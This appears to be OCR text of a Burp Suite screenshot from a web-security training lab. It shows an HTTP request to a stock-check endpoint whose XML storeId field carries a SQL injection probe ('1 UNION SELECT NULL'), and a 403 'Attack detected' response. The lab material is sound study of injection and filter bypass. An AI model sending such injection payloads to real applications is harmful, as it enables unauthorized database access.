 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab40077043314428534f9c3009100c8.web-security-academy.net
3 Cookie: session=iTLwwdvhiqHQAjOI03jQ9m5Jg0kX1mcr
4 Content-Length: 126
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127",
"Chromium";v="127"
6 Content-Type: application/xml
7 Dnt: 1
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ab40077043314428534f9c3009100c8.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ab40077043314428534f9c3009100c8.web-security-academy.net/product?pr
oductId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,vi;q=0.8
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"